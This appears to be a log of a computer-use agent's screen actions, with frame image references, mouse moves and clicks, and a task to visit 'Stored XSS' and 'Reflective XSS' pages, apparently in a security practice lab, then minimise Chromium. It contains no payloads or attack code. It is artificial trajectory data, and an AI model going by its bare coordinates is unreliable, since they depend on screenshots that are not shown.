
mouse_move(528, 245)

mouse_move(425, 246)

mouse_move(502, 197)

mouse_move(515, 157)

mouse_move(803, 128)

mouse_move(469, 145)

- Visit Stored XSS, reload Reflective XSS with its default search, then minimise Chromium
left_click(378, 67)

left_click(549, 124)

left_click(549, 125)

mouse_move(485, 116)
